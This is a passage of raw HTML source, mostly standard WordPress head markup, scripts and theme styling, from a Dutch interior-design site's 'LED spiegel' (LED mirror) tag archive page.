

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://interieuradvies-online.nl/tag/led-spiegel/
body_size: 43875
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="nl-NL"> <!--<![endif]-->
<head>
    <title>LED spiegel Archieven - Interieuradvies-online.nl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://interieuradvies-online.nl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://interieuradvies-online.nl/tag/led-spiegel/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="LED spiegel Archieven - Interieuradvies-online.nl" />
	<meta property="og:url" content="https://interieuradvies-online.nl/tag/led-spiegel/" />
	<meta property="og:site_name" content="Interieuradvies-online.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://interieuradvies-online.nl/tag/led-spiegel/","url":"https://interieuradvies-online.nl/tag/led-spiegel/","name":"LED spiegel Archieven - Interieuradvies-online.nl","isPartOf":{"@id":"https://interieuradvies-online.nl/#website"},"primaryImageOfPage":{"@id":"https://interieuradvies-online.nl/tag/led-spiegel/#primaryimage"},"image":{"@id":"https://interieuradvies-online.nl/tag/led-spiegel/#primaryimage"},"thumbnailUrl":"https://interieuradvies-online.nl/wp-content/uploads/2020/03/Badkamer-spiegel.jpg","breadcrumb":{"@id":"https://interieuradvies-online.nl/tag/led-spiegel/#breadcrumb"},"inLanguage":"nl-NL"},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://interieuradvies-online.nl/tag/led-spiegel/#primaryimage","url":"https://interieuradvies-online.nl/wp-content/uploads/2020/03/Badkamer-spiegel.jpg","contentUrl":"https://interieuradvies-online.nl/wp-content/uploads/2020/03/Badkamer-spiegel.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://interieuradvies-online.nl/tag/led-spiegel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://interieuradvies-online.nl/"},{"@type":"ListItem","position":2,"name":"LED spiegel"}]},{"@type":"WebSite","@id":"https://interieuradvies-online.nl/#website","url":"https://interieuradvies-online.nl/","name":"Interieuradvies-online.nl","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://interieuradvies-online.nl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Interieuradvies-online.nl &raquo; feed" href="https://interieuradvies-online.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interieuradvies-online.nl &raquo; reactiesfeed" href="https://interieuradvies-online.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Interieuradvies-online.nl &raquo; LED spiegel tagfeed" href="https://interieuradvies-online.nl/tag/led-spiegel/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Opmerking: MonsterInsights is momenteel niet geconfigureerd op deze site. De site eigenaar moet authenticeren met Google Analytics in de MonsterInsights instellingen scherm. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/interieuradvies-online.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://interieuradvies-online.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://interieuradvies-online.nl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://interieuradvies-online.nl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://interieuradvies-online.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-newsletter/style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7COswald%3A600%2C700&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://interieuradvies-online.nl/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/style_pro/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://interieuradvies-online.nl/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://interieuradvies-online.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://interieuradvies-online.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://interieuradvies-online.nl/wp-json/wp/v2/tags/73" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://interieuradvies-online.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"28a72d14dd","wpRestUrl":"https:\/\/interieuradvies-online.nl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/interieuradvies-online.nl\/wp-admin\/","wpRestNonce":"28a72d14dd","wpRestUrl":"https:\/\/interieuradvies-online.nl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!-- Er is geen amphtml-versie beschikbaar voor deze URL. -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/interieuradvies-online.nl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/interieuradvies-online.nl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Even geduld\u2026";
var td_email_user_pass_incorrect="Gebruikersnaam of wachtwoord is incorrect!";
var td_email_user_incorrect="Email of gebruikersnaam is incorrect!";
var td_email_incorrect="Email is incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#999999";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorige (Pijl naar links)";
var td_magnific_popup_translation_tNext="Volgende (Pijl naar rechts)";
var td_magnific_popup_translation_tCounter="%curr% van %total%";
var td_magnific_popup_translation_ajax_tError="De inhoud van %url% kan niet worden geladen.";
var td_magnific_popup_translation_image_tError="De afbeelding #%curr% kan niet worden geladen.";
var tdBlockNonce="949cb3644f";
var tdDateNamesI18n={"month_names":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"month_names_short":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"day_names":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"day_names_short":["zo","ma","di","wo","do","vr","za"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
